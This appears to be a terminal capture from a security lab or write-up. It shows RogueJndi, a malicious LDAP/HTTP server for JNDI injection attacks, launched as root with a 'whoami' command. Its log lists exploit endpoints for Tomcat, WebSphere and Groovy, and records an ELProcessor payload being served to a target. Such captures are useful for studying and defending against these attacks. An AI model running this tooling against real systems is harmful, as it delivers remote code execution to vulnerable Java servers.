 ┌──(root㉿kali)-[~/rogue-jndi]
└─# java -jar ./target/RogueJndi-1.1.jar --command "whoami" -n 0.0.0.0
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://0.0.0.0:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://0.0.0.0:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://0.0.0.0:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://0.0.0.0:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://0.0.0.0:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://0.0.0.0:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://0.0.0.0:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://0.0.0.0:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload